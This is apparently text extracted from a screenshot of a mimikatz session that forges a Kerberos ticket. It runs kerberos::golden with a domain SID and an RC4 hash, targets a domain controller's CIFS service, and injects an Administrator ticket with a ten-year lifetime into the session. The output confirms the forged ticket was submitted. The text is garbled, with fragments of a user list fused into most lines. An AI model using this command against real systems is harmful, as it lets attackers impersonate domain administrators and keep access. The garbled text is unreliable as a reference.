 PS Cmimikatz # Kerberos::golden /Domain:example.com /SID:S-1-5-21-805668554-778713891-2534483124 /Target:DC /rc4:e02bc503339
d51f71d913c245d35b50b /user:Administrator /servicio:CIFS /ptt
nameUser : Administrator
----Domain : example.com (EXAMPLE)
AdmiSID : S-1-5-21-805668554-778713891-2534483124
GuesUser Id : 500
vagrGroups Id : *513 512 520 518 519
clouServiceKey: e02bc503339d51f71d913c245d35b50b - rc4_hmac_nt
krbtTarget : DC
johnLifetime : 31/10/2024 2:20:10 ; 29/10/2034 2:20:10 ; 29/10/2034 2:20:10
jane-> Ticket : ** Pass The Ticket **
mssq
* PAC generated
* PAC signed
PS C * EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ example.com' successfully submitted for current session